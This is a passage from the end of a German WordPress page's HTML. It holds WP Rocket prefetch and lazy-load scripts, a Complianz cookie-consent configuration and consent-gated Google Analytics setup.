"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/teppich-slide-schuhe\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762664532 -->